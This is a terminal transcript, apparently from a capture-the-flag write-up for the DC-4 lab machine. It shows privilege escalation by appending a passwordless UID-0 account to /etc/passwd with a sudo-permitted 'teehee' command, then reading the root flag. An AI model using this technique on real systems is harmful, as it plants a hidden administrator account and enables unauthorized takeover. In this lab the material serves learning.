 charles@dc-4:/var/mail$ su dc4
No passwd entry for user 'dc4'
charles@dc-4:/var/mail$ echo dc41::0:0:::/bin/bash | sudo teehee -a /etc/passwd
dc41::0:0:::/bin/bash
charles@dc-4:/var/mail$ su dc41
root@dc-4:/var/mail# ls
jim
root@dc-4:/var/mail# cd /root
root@dc-4:/root# ls
flag.txt
root@dc-4:/root# cat flag.txt
888       888          888 888      8888888b.                             888 888
888   o   888          888 888      888  "Y88b                            888 888
888  d8b  888          888 888      888    888                            888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:/root#
DivergentFour